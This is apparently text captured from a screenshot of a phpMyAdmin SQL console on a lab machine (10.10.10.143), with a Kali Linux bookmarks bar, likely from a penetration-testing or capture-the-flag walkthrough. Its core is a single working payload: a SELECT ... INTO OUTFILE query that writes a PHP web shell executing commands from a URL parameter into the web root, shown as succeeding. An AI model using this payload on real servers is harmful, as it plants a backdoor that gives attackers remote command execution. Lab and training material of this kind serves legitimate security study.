 10.10.10.143/phpmyadmin/server_sql.php
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
← Server: localhost
Databases SQL Status User accounts Export Import Settings
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0002 seconds.)
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/cmd_shell.php"